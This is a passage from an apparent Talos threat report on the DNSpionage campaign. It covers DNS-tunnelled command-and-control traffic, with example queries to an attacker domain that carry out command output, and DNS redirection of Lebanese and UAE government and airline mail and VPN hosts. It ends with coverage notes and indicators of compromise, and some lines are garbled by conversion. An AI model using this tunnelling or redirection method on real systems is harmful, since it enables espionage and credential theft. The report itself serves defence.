The first four characters must be ignored, as mentioned earlier in the article this is random generated characters, and the relevant data is GBDVIAA0. The decoded value (base32) is "0GT\x00". GT is the target ID and \x00 the request number. The C2 server replies with an answer to the DNS request, this will be an IP address, whilst not always a valid IP it is perfectly acceptable for the DNS protocol, for example 0.1.0.3. We believe the first value(0x0001) is the command ID for the next DNS request and 0x0003 is the size of the command.

Secondly, the malware performs a DNS query with the command ID:

```
t0qIGBDVIAI0[.]0ffice36o[.]com (GBDVIAI0 => "0GT\x01")
```
The C2 server will return a new IP: 100.105.114.0. If we convert the value in ASCII we have "dir\x00", the command to be execute.

Finally, the result of the executed command will be sent by multiple DNS request:

```
gLtAGJDVIAJAKZXWY000.0ffice36o[.]com -> GJDVIAJAKZXWY000 -> "2GT\x01 Vol"
TwGHGJDVIATVNVSSA000.0ffice36o[.]com -> GJDVIATVNVSSA000 -> "2GT\x02ume"
1QMUGJDVIA3JNYQGI000.0ffice36o[.]com -> GJDVIA3JNYQGI000 -> "2GT\x03in d"
iucCGJDVIBDSNF3GK000.0ffice36o[.]com -> GJDVIBDSNF3GK000 -> "2GT\x04rive"
viLxGJDVIBJAIMQGQ000.0ffice36o[.]com -> GJDVIBJAIMQGQ000 -> "2GT\x05 C h"
[...]
```
# **Victimology**

Thanks to the DNS exfiltration and Cisco Umbrella, we are able to identify the origin of some of the victims and the period of activity in October and November. Here is the graph for 0ffice36o[.]com, the DNS we mentioned above:



The queries were performed from Lebanon and UAE. This information is confirmed by the DNS redirection described in the next section.

# **DNS redirection**

# **Introduction**

Talos discovered three IPs linked to the DNSpionage domain:

- 185.20.184.138
- 185.161.211.72
- 185.20.187.8The three IPs are hosted by DeltaHost.

The last one was used in a DNS redirection attack between September and November. Multiple nameservers belonging to the public sector in Lebanon and UAE, as well as some companies in Lebanon, were apparently compromised, and hostnames under their control were pointed to attacker-controlled IP addresses. The attackers redirected the hostnames to the IP 185.20.187.8 for a short time. Just before redirecting the IP, the attackers created a certificate matching the domain name with the Let's Encrypt service.

In this section, we will present all the DNS redirection instances we identified and the attacker-generated certificates associated with each. We don't know if the redirection attack was ultimately successful, or what exact purpose the DNS redirection served. However, the impact could be significant, as the attackers were able to intercept all traffic destined for these hostnames during this time. Because the attackers targeted email and VPN traffic specifically, they may have been used to harvest additional information, such as email and/or VPN credentials.

As incoming email would also be arriving at the attackers' IP address, if there was multifactor authentication, it would allow the attackers to obtain MFA codes to abuse. Since the attackers were able to access email, they could carry out additional attacks or even blackmail the target.

The DNS redirection we identified occurs in multiple locations where there is no direct correlation of infrastructure, staff, or job routines. It also occurs in both the public and private sectors. Therefore, we believe it was not human error, nor a mistake by an administrative user within any of the impacted organisations. This was a deliberate, malicious attempt by the attackers to redirect DNS.

#### **Lebanon government redirection**

Talos identified that the Finance Ministry of Lebanon's email domain was the victim of a malicious a DNS redirection.

webmail.finance.gov.lb was redirected to 185.20.187.8 on Nov. 6 06:19:13 GMT. On the same date at 05:07:25 a [Let's Encrypt certificate](https://crt.sh/?id=922787324) was created.

# **UAE government redirection**

UAE public domains were targeted, as well. We identified a domain from a law enforcement domain below (VPN and College) and the Telecommunication Regulatory Authority.- adpvpn.adpolice.gov.ae redirected to 185.20.187.8 on Sept. 13 at 06:39:39 GMT. The same date at 05:37:54 a [Let's Encrypt certificate](https://crt.sh/?id=741047630) was created.
- [mail.mgov.ae redirected to 185.20.187.8 on Sept. 15 at 07:17:51 GMT. A Let's Encrypt](https://crt.sh/?id=804429558) certificate was also created at 06:15:51 GMT.
- mail.apc.gov.ae redirected to 185.20.187.8 on Sept. 24. A [Let's Encrypt certificate](https://crt.sh/?id=820893483) was also created at 05:41:49 GMT.

### **Middle East Airline redirection**

Talos discovered that Middle East Airlines (MEA), a Lebanese airline, was also the victim of DNS redirection.

memail.mea.com.lb redirected to 185.20.187.8 on Nov. 14 at 11:58:36 GMT On Nov. 6, at 10:35:10 GMT, a [Let's Encrypt certificate](https://crt.sh/?id=923463031) was created.

This certificate contains alternative names in the subject lines, this is a feature with DNS to allow for multiple domains to be added to the certificate for SSL activities:```
SSL Certificate
Certificate:
   Data:
        Version: 3 (8x2)
        Serial Number:
           28:b3:db:87:02:10:7a:f5:de:6e:b9:5f
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: C=BE, O=GlobalSign nv-sa, CN=GlobalSign Organization Validation CA - SHA256 - G2
        Validity
            Not Before: Oct 11 09:32:03 2017 GMT
            Not After : Nov 14 10:06:03 2019 GMT
        Subject: C=LB, ST=Baabda, L=Baabda, OU=IT Department, O=MIDDLE EAST AIRLINES - AIR LIBAN SAL, C
N-memail.mea.com.lb
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (2048 bit)
                Modulus:
                    00:df:a7:4c:f8:08:c3:6f:47:b7:cb:41:6a:ca:91:
                    21:22:e4:68:06:8a:58:3d:8a:38:02:f7:90:96:b6:
                    d1:4b:87:80:fd:5e:80:87:13:f4:11:38:3b:87:53:
                    8e:be:0f:64:58:19:a6:f2:24:df:53:06:1c:d5:30:
                    3e:93:fc:2f:bc:11:d5:ef:90:5a:be:d5:8c:84:2b:
                    ca:e4:40:7d:9f:63:f2:68:55:26:00:2c:43:c3:40:
                    @c:a8:ea:ed:c0:42:3e:a4:56:bd:5c:ad:de:39:d0:
                    e9:36:5c:da:41:f3:e9:c3:a5:6f:ee:70:c9:2c:fc:
                    b2:a3:ad:39:ec:9c:14:7b:bb:ac:f1:84:78:f8:34:
                    74:5e:a5:b8:ac:38:a1:e3:a7:cc:5e:fd:52:e0:2b:
                    76:82:34:42:d1:74:4f:24:97:1d:e5:23:cb:37:e7:
                    8e:fe:ce:2d:1b:19:d2:7d:1a:96:5d:79:80:bd:f9:
                    a3:85:10:ef:2c:76:cc:80:0e:ac:f2:59:0c:b5:2b:
                    fc:10:36:a2:a8:f6:ee:98:1b:94:ca:0d:59:1b:3c:
                    7b:dd:8b:4b:44:4b:90:84:f2:4e:4c:b4:16:df:31:
                    de:f5:9d:54:f5:f3:0d:16:da:7a:0c:73:5a:c6:6c:
                    d2:32:df:d6:08:db:b9:a3:73:44:3b:88:c0:41:e7:
                    ae:cb
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Key Usage: critical
               Digital Signature, Key Encipherment
            Authority Information Access:
               CA Issuers - URI:http://secure.globalsign.com/cacert/gsorganizationvalsha2g2r1.crt
               OCSP - URI:http://ocsp2.globalsign.com/gsorganizationvalsha2g2
            X509v3 Certificate Policies:
                Policy: 1.3.6.1.4.1.4146.1.20
                 CPS: https://www.globalsign.com/repository/
                Policy: 2.23.140.1.2.2
            X509v3 Basic Constraints:
               CA: FALSE
            X509v3 CRL Distribution Points:
                Full Name:
                 URI:http://crl.globalsign.com/gs/gsorganizationvalsha2g2.crl
```
X509v3 Subject Alternative Name:

DNS:memail.mea.com.lb, DNS:autodiscover.mea.com.lb, DNS:owa.mea.com.lb, DNS:www.mea.com .1b, DNS:autodiscover.mea.aero, DNS:autodiscover.meacorp.com.1b, DNS:mea.aero, DNS:meacorp.com.1b, DNS: memaildr.meacorp.com.lb, DNS:meoutlook.meacorp.com.lb, DNS:tmec.mea.com.lb

- memail.mea.com.lb
- autodiscover.mea.com.lb
- owa.mea.com.lb
- www.mea.com.lb
- autodiscover.mea.aero
- autodiscover.meacorp.com.lb
- mea.aero
- meacorp.com.lb
- memailfr.meacorp.com.lb
- meoutlook.meacorp.com.lb
- tmec.mea.com.lb

These domains show a clear understanding of the victims' domains, leads us to believe theattacker was active in these environments to understand the specific domains and certificates they would be required to produce.

# **Conclusion**

Our investigation discovered two events: the DNSpionage malware and a DNS redirection campaign. In the case of the malware campaign, we don't know the exact target, but we do know the attackers went after users in Lebanon and the UAE. However, as outlined above, we were able to uncover the targets of the redirect campaign.

We are highly confident that both of these campaigns came from the same actor. However, we do not know much about the location of the actors and their exact motivations. It is clear that this threat actor was able to redirect DNS from government-owned domains in two different countries over the course of two months, as well as a national Lebanese airline. They were able to work from the system's point of view by using a Windows malware, as well as the network, by using DNS exfiltration and redirection. It is unclear if these DNS redirection attacks were successful, but the attackers have kept up their efforts, launching five attacks so far this year, including one in the past two weeks.

Users should use these campaigns as proof that their endpoint protection as well as the network protection need to be as strong as possible. This is an advanced actor who obviously has their sights set on some important targets, and they don't appear to be letting up any time soon.

# **Coverage**

Snort rules [48444 and 48445](https://snort.org/advisories/talos-rules-2018-11-27) will prevent DNSpionage from making an outbound connection.

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   |                   |
| CloudLock             | N/A               |
| CWS                   | ✓                 |
| <b>Email Security</b> | v                 |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

Cisco Cloud Web Security ([CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html)) o[rWeb Security Appliance \(WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html)) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), an[d Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source SNORT® Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

# **Indicators of Compromise (IOCs)**

The following IOCs are associated with various malware distribution campaigns that were observed during the analysis of associated malicious activity.

#### **Fake job websites:**

hr-wipro[.]com hr-suncor[.]com

#### **Malicious documents:**

9ea577a4b3faaf04a3bddbfcb934c9752bed0d0fc579f2152751c5f6923f7e14 (LB submit) 15fe5dbcd31be15f98aa9ba18755ee6264a26f5ea0877730b00ca0646d0f25fa (LB submit)

#### **DNSpionage samples:**

2010f38ef300be4349e7bc287e720b1ecec678cacbf0ea0556bcf765f6e073ec 82285b6743cc5e3545d8e67740a4d04c5aed138d9f31d7c16bd11188a2042969 45a9edb24d4174592c69d9d37a534a518fbe2a88d3817fc0cc739e455883b8ff